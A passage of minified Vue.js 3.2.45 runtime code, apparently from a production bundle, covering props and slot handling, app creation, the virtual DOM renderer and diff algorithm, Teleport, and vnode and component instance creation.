v!==i[g]&&(i[g]=v,a=!0)}}}else{Ur(e,t,r,i)&&(a=!0);let d;for(const p in l)(!t||!K(t,p)&&((d=nt(p))===p||!K(t,d)))&&(f?n&&(n[p]!==void 0||n[d]!==void 0)&&(r[p]=Dn(f,l,p,void 0,e,!0)):delete r[p]);if(i!==l)for(const p in i)(!t||!K(t,p))&&(delete i[p],a=!0)}a&&Re(e,"set","$attrs")}function Ur(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let f in t){if(Wt(f))continue;const a=t[f];let d;r&&K(r,d=Me(f))?!i||!i.includes(d)?n[d]=a:(l||(l={}))[d]=a:fn(e.emitsOptions,f)||(!(f in s)||a!==s[f])&&(s[f]=a,o=!0)}if(i){const f=U(n),a=l||Q;for(let d=0;d<i.length;d++){const p=i[d];n[p]=Dn(r,f,p,a[p],e,!K(a,p))}}return o}function Dn(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=K(o,"default");if(l&&s===void 0){const f=o.default;if(o.type!==Function&&D(f)){const{propsDefaults:a}=r;n in a?s=a[n]:(ht(r),s=a[n]=f.call(null,t),tt())}else s=f}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===nt(n))&&(s=!0))}return s}function kr(e,t,n=!1){const s=t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let f=!1;if(!D(e)){const d=p=>{f=!0;const[g,v]=kr(p,t,!0);ie(o,g),v&&l.push(...v)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!i&&!f)return q(e)&&s.set(e,it),it;if(N(i))for(let d=0;d<i.length;d++){const p=Me(i[d]);Ss(p)&&(o[p]=Q)}else if(i)for(const d in i){const p=Me(d);if(Ss(p)){const g=i[d],v=o[p]=N(g)||D(g)?{type:g}:Object.assign({},g);if(v){const S=Hs(Boolean,v.type),F=Hs(String,v.type);v[0]=S>-1,v[1]=F<0||S<F,(S>-1||K(v,"default"))&&l.push(p)}}}const a=[o,l];return q(e)&&s.set(e,a),a}function Ss(e){return e[0]!=="$"}function Ls(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:e===null?"null":""}function Ds(e,t){return Ls(e)===Ls(t)}function Hs(e,t){return N(t)?t.findIndex(n=>Ds(n,e)):D(t)&&Ds(t,e)?0:-1}const Vr=e=>e[0]==="_"||e==="$stable",as=e=>N(e)?e.map(Ie):[Ie(e)],ko=(e,t,n)=>{if(t._n)return t;const s=go((...r)=>as(t(...r)),n);return s._c=!1,s},Wr=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Vr(r))continue;const i=e[r];if(D(i))t[r]=ko(r,i,s);else if(i!=null){const o=as(i);t[r]=()=>o}}},zr=(e,t)=>{const n=as(t);e.slots.default=()=>n},Vo=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=U(t),Xt(t,"_",n)):Wr(t,e.slots={})}else e.slots={},t&&zr(e,t);Xt(e.slots,pn,1)},Wo=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=Q;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:(ie(r,t),!n&&l===1&&delete r._):(i=!t.$stable,Wr(t,r)),o=t}else t&&(zr(e,t),o={default:1});if(i)for(const l in r)!Vr(l)&&!(l in o)&&delete r[l]};function qr(){return{app:null,config:{isNativeTag:Ci,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let zo=0;function qo(e,t){return function(s,r=null){D(s)||(s=Object.assign({},s)),r!=null&&!q(r)&&(r=null);const i=qr(),o=new Set;let l=!1;const f=i.app={_uid:zo++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:_l,get config(){return i.config},set config(a){},use(a,...d){return o.has(a)||(a&&D(a.install)?(o.add(a),a.install(f,...d)):D(a)&&(o.add(a),a(f,...d))),f},mixin(a){return i.mixins.includes(a)||i.mixins.push(a),f},component(a,d){return d?(i.components[a]=d,f):i.components[a]},directive(a,d){return d?(i.directives[a]=d,f):i.directives[a]},mount(a,d,p){if(!l){const g=ue(s,r);return g.appContext=i,d&&t?t(g,a):e(g,a,p),l=!0,f._container=a,a.__vue_app__=f,mn(g.component)||g.component.proxy}},unmount(){l&&(e(null,f._container),delete f._container.__vue_app__)},provide(a,d){return i.provides[a]=d,f}};return f}}function Hn(e,t,n,s,r=!1){if(N(e)){e.forEach((g,v)=>Hn(g,t&&(N(t)?t[v]:t),n,s,r));return}if(ut(s)&&!r)return;const i=s.shapeFlag&4?mn(s.component)||s.component.proxy:s.el,o=r?null:i,{i:l,r:f}=e,a=t&&t.r,d=l.refs===Q?l.refs={}:l.refs,p=l.setupState;if(a!=null&&a!==f&&(te(a)?(d[a]=null,K(p,a)&&(p[a]=null)):le(a)&&(a.value=null)),D(f))Ke(f,l,12,[o,d]);else{const g=te(f),v=le(f);if(g||v){const S=()=>{if(e.f){const F=g?K(p,f)?p[f]:d[f]:f.value;r?N(F)&&Wn(F,i):N(F)?F.includes(i)||F.push(i):g?(d[f]=[i],K(p,f)&&(p[f]=d[f])):(f.value=[i],e.k&&(d[e.k]=f.value))}else g?(d[f]=o,K(p,f)&&(p[f]=o)):v&&(f.value=o,e.k&&(d[e.k]=o))};o?(S.id=-1,oe(S,n)):S()}}}const oe=Co;function Jo(e){return Yo(e)}function Yo(e,t){const n=Ai();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:f,setText:a,setElementText:d,parentNode:p,nextSibling:g,setScopeId:v=we,insertStaticContent:S}=e,F=(c,u,h,_=null,m=null,C=null,T=!1,y=null,x=!!u.dynamicChildren)=>{if(c===u)return;c&&!Xe(c,u)&&(_=Ht(c),ve(c,m,C,!0),c=null),u.patchFlag===-2&&(x=!1,u.dynamicChildren=null);const{type:b,ref:O,shapeFlag:A}=u;switch(b){case hn:W(c,u,h,_);break;case Ce:$(c,u,h,_);break;case Jt:c==null&&I(u,h,_,T);break;case ge:M(c,u,h,_,m,C,T,y,x);break;default:A&1?B(c,u,h,_,m,C,T,y,x):A&6?G(c,u,h,_,m,C,T,y,x):(A&64||A&128)&&b.process(c,u,h,_,m,C,T,y,x,st)}O!=null&&m&&Hn(O,c&&c.ref,C,u||c,!u)},W=(c,u,h,_)=>{if(c==null)s(u.el=l(u.children),h,_);else{const m=u.el=c.el;u.children!==c.children&&a(m,u.children)}},$=(c,u,h,_)=>{c==null?s(u.el=f(u.children||""),h,_):u.el=c.el},I=(c,u,h,_)=>{[c.el,c.anchor]=S(c.children,u,h,_,c.el,c.anchor)},E=({el:c,anchor:u},h,_)=>{let m;for(;c&&c!==u;)m=g(c),s(c,h,_),c=m;s(u,h,_)},w=({el:c,anchor:u})=>{let h;for(;c&&c!==u;)h=g(c),r(c),c=h;r(u)},B=(c,u,h,_,m,C,T,y,x)=>{T=T||u.type==="svg",c==null?X(u,h,_,m,C,T,y,x):k(c,u,m,C,T,y,x)},X=(c,u,h,_,m,C,T,y)=>{let x,b;const{type:O,props:A,shapeFlag:P,transition:L,dirs:H}=c;if(x=c.el=o(c.type,C,A&&A.is,A),P&8?d(x,c.children):P&16&&R(c.children,x,null,_,m,C&&O!=="foreignObject",T,y),H&&We(c,null,_,"created"),A){for(const z in A)z!=="value"&&!Wt(z)&&i(x,z,null,A[z],C,c.children,_,m,Oe);"value"in A&&i(x,"value",null,A.value),(b=A.onVnodeBeforeMount)&&be(b,_,c)}V(x,c,c.scopeId,T,_),H&&We(c,null,_,"beforeMount");const Y=(!m||m&&!m.pendingBranch)&&L&&!L.persisted;Y&&L.beforeEnter(x),s(x,u,h),((b=A&&A.onVnodeMounted)||Y||H)&&oe(()=>{b&&be(b,_,c),Y&&L.enter(x),H&&We(c,null,_,"mounted")},m)},V=(c,u,h,_,m)=>{if(h&&v(c,h),_)for(let C=0;C<_.length;C++)v(c,_[C]);if(m){let C=m.subTree;if(u===C){const T=m.vnode;V(c,T,T.scopeId,T.slotScopeIds,m.parent)}}},R=(c,u,h,_,m,C,T,y,x=0)=>{for(let b=x;b<c.length;b++){const O=c[b]=y?Be(c[b]):Ie(c[b]);F(null,O,u,h,_,m,C,T,y)}},k=(c,u,h,_,m,C,T)=>{const y=u.el=c.el;let{patchFlag:x,dynamicChildren:b,dirs:O}=u;x|=c.patchFlag&16;const A=c.props||Q,P=u.props||Q;let L;h&&ze(h,!1),(L=P.onVnodeBeforeUpdate)&&be(L,h,u,c),O&&We(u,c,h,"beforeUpdate"),h&&ze(h,!0);const H=m&&u.type!=="foreignObject";if(b?j(c.dynamicChildren,b,y,h,_,H,C):T||J(c,u,y,null,h,_,H,C,!1),x>0){if(x&16)Z(y,u,A,P,h,_,m);else if(x&2&&A.class!==P.class&&i(y,"class",null,P.class,m),x&4&&i(y,"style",A.style,P.style,m),x&8){const Y=u.dynamicProps;for(let z=0;z<Y.length;z++){const ne=Y[z],xe=A[ne],rt=P[ne];(rt!==xe||ne==="value")&&i(y,ne,xe,rt,m,c.children,h,_,Oe)}}x&1&&c.children!==u.children&&d(y,u.children)}else!T&&b==null&&Z(y,u,A,P,h,_,m);((L=P.onVnodeUpdated)||O)&&oe(()=>{L&&be(L,h,u,c),O&&We(u,c,h,"updated")},_)},j=(c,u,h,_,m,C,T)=>{for(let y=0;y<u.length;y++){const x=c[y],b=u[y],O=x.el&&(x.type===ge||!Xe(x,b)||x.shapeFlag&70)?p(x.el):h;F(x,b,O,null,_,m,C,T,!0)}},Z=(c,u,h,_,m,C,T)=>{if(h!==_){if(h!==Q)for(const y in h)!Wt(y)&&!(y in _)&&i(c,y,h[y],null,T,u.children,m,C,Oe);for(const y in _){if(Wt(y))continue;const x=_[y],b=h[y];x!==b&&y!=="value"&&i(c,y,b,x,T,u.children,m,C,Oe)}"value"in _&&i(c,"value",h.value,_.value)}},M=(c,u,h,_,m,C,T,y,x)=>{const b=u.el=c?c.el:l(""),O=u.anchor=c?c.anchor:l("");let{patchFlag:A,dynamicChildren:P,slotScopeIds:L}=u;L&&(y=y?y.concat(L):L),c==null?(s(b,h,_),s(O,h,_),R(u.children,h,O,m,C,T,y,x)):A>0&&A&64&&P&&c.dynamicChildren?(j(c.dynamicChildren,P,h,m,C,T,y),(u.key!=null||m&&u===m.subTree)&&ds(c,u,!0)):J(c,u,h,O,m,C,T,y,x)},G=(c,u,h,_,m,C,T,y,x)=>{u.slotScopeIds=y,c==null?u.shapeFlag&512?m.ctx.activate(u,h,_,T,x):de(u,h,_,m,C,T,x):mt(c,u,x)},de=(c,u,h,_,m,C,T)=>{const y=c.component=ll(c,_,m);if(an(c)&&(y.ctx.renderer=st),cl(y),y.asyncDep){if(m&&m.registerDep(y,se),!c.el){const x=y.subTree=ue(Ce);$(null,x,u,h)}return}se(y,c,u,h,m,C,T)},mt=(c,u,h)=>{const _=u.component=c.component;if(bo(c,u,h))if(_.asyncDep&&!_.asyncResolved){ee(_,u,h);return}else _.next=u,uo(_.update),_.update();else u.el=c.el,_.vnode=u},se=(c,u,h,_,m,C,T)=>{const y=()=>{if(c.isMounted){let{next:O,bu:A,u:P,parent:L,vnode:H}=c,Y=O,z;ze(c,!1),O?(O.el=H.el,ee(c,O,T)):O=H,A&&lt(A),(z=O.props&&O.props.onVnodeBeforeUpdate)&&be(z,L,O,H),ze(c,!0);const ne=Cn(c),xe=c.subTree;c.subTree=ne,F(xe,ne,p(xe.el),Ht(xe),c,m,C),O.el=ne.el,Y===null&&yo(c,ne.el),P&&oe(P,m),(z=O.props&&O.props.onVnodeUpdated)&&oe(()=>be(z,L,O,H),m)}else{let O;const{el:A,props:P}=u,{bm:L,m:H,parent:Y}=c,z=ut(u);if(ze(c,!1),L&&lt(L),!z&&(O=P&&P.onVnodeBeforeMount)&&be(O,Y,u),ze(c,!0),A&&bn){const ne=()=>{c.subTree=Cn(c),bn(A,c.subTree,c,m,null)};z?u.type.__asyncLoader().then(()=>!c.isUnmounted&&ne()):ne()}else{const ne=c.subTree=Cn(c);F(null,ne,h,_,c,m,C),u.el=ne.el}if(H&&oe(H,m),!z&&(O=P&&P.onVnodeMounted)){const ne=u;oe(()=>be(O,Y,ne),m)}(u.shapeFlag&256||Y&&ut(Y.vnode)&&Y.vnode.shapeFlag&256)&&c.a&&oe(c.a,m),c.isMounted=!0,u=h=_=null}},x=c.effect=new Jn(y,()=>ns(b),c.scope),b=c.update=()=>x.run();b.id=c.uid,ze(c,!0),b()},ee=(c,u,h)=>{u.component=c;const _=c.vnode.props;c.vnode=u,c.next=null,Uo(c,u.props,_,h),Wo(c,u.children,h),pt(),Fs(),gt()},J=(c,u,h,_,m,C,T,y,x=!1)=>{const b=c&&c.children,O=c?c.shapeFlag:0,A=u.children,{patchFlag:P,shapeFlag:L}=u;if(P>0){if(P&128){Dt(b,A,h,_,m,C,T,y,x);return}else if(P&256){ke(b,A,h,_,m,C,T,y,x);return}}L&8?(O&16&&Oe(b,m,C),A!==b&&d(h,A)):O&16?L&16?Dt(b,A,h,_,m,C,T,y,x):Oe(b,m,C,!0):(O&8&&d(h,""),L&16&&R(A,h,_,m,C,T,y,x))},ke=(c,u,h,_,m,C,T,y,x)=>{c=c||it,u=u||it;const b=c.length,O=u.length,A=Math.min(b,O);let P;for(P=0;P<A;P++){const L=u[P]=x?Be(u[P]):Ie(u[P]);F(c[P],L,h,null,m,C,T,y,x)}b>O?Oe(c,m,C,!0,!1,A):R(u,h,_,m,C,T,y,x,A)},Dt=(c,u,h,_,m,C,T,y,x)=>{let b=0;const O=u.length;let A=c.length-1,P=O-1;for(;b<=A&&b<=P;){const L=c[b],H=u[b]=x?Be(u[b]):Ie(u[b]);if(Xe(L,H))F(L,H,h,null,m,C,T,y,x);else break;b++}for(;b<=A&&b<=P;){const L=c[A],H=u[P]=x?Be(u[P]):Ie(u[P]);if(Xe(L,H))F(L,H,h,null,m,C,T,y,x);else break;A--,P--}if(b>A){if(b<=P){const L=P+1,H=L<O?u[L].el:_;for(;b<=P;)F(null,u[b]=x?Be(u[b]):Ie(u[b]),h,H,m,C,T,y,x),b++}}else if(b>P)for(;b<=A;)ve(c[b],m,C,!0),b++;else{const L=b,H=b,Y=new Map;for(b=H;b<=P;b++){const he=u[b]=x?Be(u[b]):Ie(u[b]);he.key!=null&&Y.set(he.key,b)}let z,ne=0;const xe=P-H+1;let rt=!1,ms=0;const _t=new Array(xe);for(b=0;b<xe;b++)_t[b]=0;for(b=L;b<=A;b++){const he=c[b];if(ne>=xe){ve(he,m,C,!0);continue}let Ae;if(he.key!=null)Ae=Y.get(he.key);else for(z=H;z<=P;z++)if(_t[z-H]===0&&Xe(he,u[z])){Ae=z;break}Ae===void 0?ve(he,m,C,!0):(_t[Ae-H]=b+1,Ae>=ms?ms=Ae:rt=!0,F(he,u[Ae],h,null,m,C,T,y,x),ne++)}const _s=rt?Xo(_t):it;for(z=_s.length-1,b=xe-1;b>=0;b--){const he=H+b,Ae=u[he],bs=he+1<O?u[he+1].el:_;_t[b]===0?F(null,Ae,h,bs,m,C,T,y,x):rt&&(z<0||b!==_s[z]?Ve(Ae,h,bs,2):z--)}}},Ve=(c,u,h,_,m=null)=>{const{el:C,type:T,transition:y,children:x,shapeFlag:b}=c;if(b&6){Ve(c.component.subTree,u,h,_);return}if(b&128){c.suspense.move(u,h,_);return}if(b&64){T.move(c,u,h,st);return}if(T===ge){s(C,u,h);for(let A=0;A<x.length;A++)Ve(x[A],u,h,_);s(c.anchor,u,h);return}if(T===Jt){E(c,u,h);return}if(_!==2&&b&1&&y)if(_===0)y.beforeEnter(C),s(C,u,h),oe(()=>y.enter(C),m);else{const{leave:A,delayLeave:P,afterLeave:L}=y,H=()=>s(C,u,h),Y=()=>{A(C,()=>{H(),L&&L()})};P?P(C,H,Y):Y()}else s(C,u,h)},ve=(c,u,h,_=!1,m=!1)=>{const{type:C,props:T,ref:y,children:x,dynamicChildren:b,shapeFlag:O,patchFlag:A,dirs:P}=c;if(y!=null&&Hn(y,null,h,c,!0),O&256){u.ctx.deactivate(c);return}const L=O&1&&P,H=!ut(c);let Y;if(H&&(Y=T&&T.onVnodeBeforeUnmount)&&be(Y,u,c),O&6)di(c.component,h,_);else{if(O&128){c.suspense.unmount(h,_);return}L&&We(c,null,u,"beforeUnmount"),O&64?c.type.remove(c,u,h,m,st,_):b&&(C!==ge||A>0&&A&64)?Oe(b,u,h,!1,!0):(C===ge&&A&384||!m&&O&16)&&Oe(x,u,h),_&&ps(c)}(H&&(Y=T&&T.onVnodeUnmounted)||L)&&oe(()=>{Y&&be(Y,u,c),L&&We(c,null,u,"unmounted")},h)},ps=c=>{const{type:u,el:h,anchor:_,transition:m}=c;if(u===ge){ai(h,_);return}if(u===Jt){w(c);return}const C=()=>{r(h),m&&!m.persisted&&m.afterLeave&&m.afterLeave()};if(c.shapeFlag&1&&m&&!m.persisted){const{leave:T,delayLeave:y}=m,x=()=>T(h,C);y?y(c.el,C,x):x()}else C()},ai=(c,u)=>{let h;for(;c!==u;)h=g(c),r(c),c=h;r(u)},di=(c,u,h)=>{const{bum:_,scope:m,update:C,subTree:T,um:y}=c;_&&lt(_),m.stop(),C&&(C.active=!1,ve(T,c,u,h)),y&&oe(y,u),oe(()=>{c.isUnmounted=!0},u),u&&u.pendingBranch&&!u.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===u.pendingId&&(u.deps--,u.deps===0&&u.resolve())},Oe=(c,u,h,_=!1,m=!1,C=0)=>{for(let T=C;T<c.length;T++)ve(c[T],u,h,_,m)},Ht=c=>c.shapeFlag&6?Ht(c.component.subTree):c.shapeFlag&128?c.suspense.next():g(c.anchor||c.el),gs=(c,u,h)=>{c==null?u._vnode&&ve(u._vnode,null,null,!0):F(u._vnode||null,c,u,null,null,null,h),Fs(),Mr(),u._vnode=c},st={p:F,um:ve,m:Ve,r:ps,mt:de,mc:R,pc:J,pbc:j,n:Ht,o:e};let _n,bn;return t&&([_n,bn]=t(st)),{render:gs,hydrate:_n,createApp:qo(gs,_n)}}function ze({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function ds(e,t,n=!1){const s=e.children,r=t.children;if(N(s)&&N(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Be(r[i]),l.el=o.el),n||ds(o,l)),l.type===hn&&(l.el=o.el)}}function Xo(e){const t=e.slice(),n=[0];let s,r,i,o,l;const f=e.length;for(s=0;s<f;s++){const a=e[s];if(a!==0){if(r=n[n.length-1],e[r]<a){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<a?i=l+1:o=l;a<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}const Zo=e=>e.__isTeleport,Tt=e=>e&&(e.disabled||e.disabled===""),$s=e=>typeof SVGElement<"u"&&e instanceof SVGElement,$n=(e,t)=>{const n=e&&e.to;return te(n)?t?t(n):null:n},Qo={__isTeleport:!0,process(e,t,n,s,r,i,o,l,f,a){const{mc:d,pc:p,pbc:g,o:{insert:v,querySelector:S,createText:F,createComment:W}}=a,$=Tt(t.props);let{shapeFlag:I,children:E,dynamicChildren:w}=t;if(e==null){const B=t.el=F(""),X=t.anchor=F("");v(B,n,s),v(X,n,s);const V=t.target=$n(t.props,S),R=t.targetAnchor=F("");V&&(v(R,V),o=o||$s(V));const k=(j,Z)=>{I&16&&d(E,j,Z,r,i,o,l,f)};$?k(n,X):V&&k(V,R)}else{t.el=e.el;const B=t.anchor=e.anchor,X=t.target=e.target,V=t.targetAnchor=e.targetAnchor,R=Tt(e.props),k=R?n:X,j=R?B:V;if(o=o||$s(X),w?(g(e.dynamicChildren,w,k,r,i,o,l),ds(e,t,!0)):f||p(e,t,k,j,r,i,o,l,!1),$)R||Vt(t,n,B,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const Z=t.target=$n(t.props,S);Z&&Vt(t,Z,null,a,0)}else R&&Vt(t,X,V,a,1)}Jr(t)},remove(e,t,n,s,{um:r,o:{remove:i}},o){const{shapeFlag:l,children:f,anchor:a,targetAnchor:d,target:p,props:g}=e;if(p&&i(d),(o||!Tt(g))&&(i(a),l&16))for(let v=0;v<f.length;v++){const S=f[v];r(S,t,n,!0,!!S.dynamicChildren)}},move:Vt,hydrate:Go};function Vt(e,t,n,{o:{insert:s},m:r},i=2){i===0&&s(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:f,children:a,props:d}=e,p=i===2;if(p&&s(o,t,n),(!p||Tt(d))&&f&16)for(let g=0;g<a.length;g++)r(a[g],t,n,2);p&&s(l,t,n)}function Go(e,t,n,s,r,i,{o:{nextSibling:o,parentNode:l,querySelector:f}},a){const d=t.target=$n(t.props,f);if(d){const p=d._lpa||d.firstChild;if(t.shapeFlag&16)if(Tt(t.props))t.anchor=a(o(e),t,l(e),n,s,r,i),t.targetAnchor=p;else{t.anchor=o(e);let g=p;for(;g;)if(g=o(g),g&&g.nodeType===8&&g.data==="teleport anchor"){t.targetAnchor=g,d._lpa=t.targetAnchor&&o(t.targetAnchor);break}a(p,t,d,n,s,r,i)}Jr(t)}return t.anchor&&o(t.anchor)}const gc=Qo;function Jr(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const ge=Symbol(void 0),hn=Symbol(void 0),Ce=Symbol(void 0),Jt=Symbol(void 0),wt=[];let Te=null;function Yr(e=!1){wt.push(Te=e?null:[])}function el(){wt.pop(),Te=wt[wt.length-1]||null}let Nt=1;function Bs(e){Nt+=e}function Xr(e){return e.dynamicChildren=Nt>0?Te||it:null,el(),Nt>0&&Te&&Te.push(e),e}function mc(e,t,n,s,r,i){return Xr(Gr(e,t,n,s,r,i,!0))}function Zr(e,t,n,s,r){return Xr(ue(e,t,n,s,r,!0))}function Rt(e){return e?e.__v_isVNode===!0:!1}function Xe(e,t){return e.type===t.type&&e.key===t.key}const pn="__vInternal",Qr=({key:e})=>e!=null?e:null,Yt=({ref:e,ref_key:t,ref_for:n})=>e!=null?te(e)||le(e)||D(e)?{i:ce,r:e,k:t,f:!!n}:e:null;function Gr(e,t=null,n=null,s=0,r=null,i=e===ge?0:1,o=!1,l=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qr(t),ref:t&&Yt(t),scopeId:un,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ce};return l?(hs(f,n),i&128&&e.normalize(f)):n&&(f.shapeFlag|=te(n)?8:16),Nt>0&&!o&&Te&&(f.patchFlag>0||i&6)&&f.patchFlag!==32&&Te.push(f),f}const ue=tl;function tl(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Br)&&(e=Ce),Rt(e)){const l=Se(e,t,!0);return n&&hs(l,n),Nt>0&&!i&&Te&&(l.shapeFlag&6?Te[Te.indexOf(e)]=l:Te.push(l)),l.patchFlag|=-2,l}if(al(e)&&(e=e.__vccOpts),t){t=nl(t);let{class:l,style:f}=t;l&&!te(l)&&(t.class=kn(l)),q(f)&&(Cr(f)&&!N(f)&&(f=ie({},f)),t.style=Un(f))}const o=te(e)?1:Nr(e)?128:Zo(e)?64:q(e)?4:D(e)?2:0;return Gr(e,t,n,s,r,o,i,!0)}function nl(e){return e?Cr(e)||pn in e?ie({},e):e:null}function Se(e,t,n=!1){const{props:s,ref:r,patchFlag:i,children:o}=e,l=t?rl(s||{},t):s;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Qr(l),ref:t&&t.ref?n&&r?N(r)?r.concat(Yt(t)):[r,Yt(t)]:Yt(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ge?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Se(e.ssContent),ssFallback:e.ssFallback&&Se(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx}}function sl(e=" ",t=0){return ue(hn,null,e,t)}function _c(e,t){const n=ue(Jt,null,e);return n.staticCount=t,n}function bc(e="",t=!1){return t?(Yr(),Zr(Ce,null,e)):ue(Ce,null,e)}function Ie(e){return e==null||typeof e=="boolean"?ue(Ce):N(e)?ue(ge,null,e.slice()):typeof e=="object"?Be(e):ue(hn,null,String(e))}function Be(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Se(e)}function hs(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(N(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),hs(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!(pn in t)?t._ctx=ce:r===3&&ce&&(ce.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else D(t)?(t={default:t,_ctx:ce},n=32):(t=String(t),s&64?(n=16,t=[sl(t)]):n=8);e.children=t,e.shapeFlag|=n}function rl(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=kn([t.class,s.class]));else if(r==="style")t.style=Un([t.style,s.style]);else if(nn(r)){const i=t[r],o=s[r];o&&i!==o&&!(N(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function be(e,t,n,s=null){ye(e,t,7,[n,s])}const il=qr();let ol=0;function ll(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||il,i={uid:ol++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new cr(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:kr(s,r),emitsOptions:Pr(s,r),emit:null,emitted:null,propsDefaults:Q,inheritAttrs:s.inheritAttrs,ctx:Q,data:Q,props:Q,attrs:Q,slots:Q,refs:Q,setupState:Q,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=po.bind(null,i),e.ce&&e.ce(i),i}let re=null;const gn=()=>re||ce,ht=e=>{re=e,e.scope.on()},tt=()=>{re&&re.scope.off(),re=null};function ei(e){return e.vnode.shapeFlag&4}let St=!1;function cl(e,t=!1){St=t;const{props:n,children:s}=e.vnode,r=ei(e);Ko(e,n,r,t),Vo(e,s);const i=r?fl(e,t):void 0;return St=!1,i}function fl(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=xr(new Proxy(e.ctx,Lo));const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?ni(e):null;ht(e),pt();const i=Ke(s,e,0,[e.props,r]);if(gt(),tt(),ir(i)){if(i.then(tt,tt),t)return i.then(o=>{js(e,o,t)}).catch(o=>{cn(o,e,0)});e.asyncDep=i}else js(e,i,t)}else ti(e,t)}function js(e,t,n){D(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:q(t)&&(e.setupState=vr(t)),ti(e,n)}let Ks;function ti(e,t,n){const s=e.type;if(!e.render){if(!t&&Ks&&!s.render){const r=s.template||us(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:f}=s,a=ie(ie({isCustomElement:i,delimiters:l},o),f);s.render=Ks(r,a)}}e.render=s.render||we}ht(e),pt(),Do(e),gt(),tt()}function ul(e){return new Proxy(e.attrs,{get(t,n){return me(e,"get","$attrs"),t[n]}})}function ni(e){const t=s=>{e.exposed=s||{}};let n;return{get attrs(){return n||(n=ul(e))},slots:e.slots,emit:e.emit,expose:t}}function mn(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(vr(xr(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Et)return Et[n](e)},has(t,n){return n in t||n in Et}}))}function Bn(e,t=!0){return D(e)?e.displayName||e.name:e.name||t&&e.__name}function al(e){return D(e)&&"__vccOpts"in e}const dl=(e,t)=>oo(e,t,St);function yc(){return hl().attrs}function hl(){const e=gn();return e.setupContext||(e.setupContext=ni(e))}function pl(e,t,n){const s=arguments.length;return s===2?q(t)&&!N(t)?Rt(t)?ue(e,null,[t]):ue(e,t):ue(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&Rt(n)&&(n=[n]),ue(e,t,n))}const gl=Symbol(""),ml=()=>zt(gl),_l="3.2.45",bl="http://www.w3.org/2000/svg",Ze=typeof document<"u"?document:null,Us=Ze&&Ze.createElement("template"),yl={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t?Ze.createElementNS(bl,e):Ze.createElement(e,n?{is:n}:void 0);return 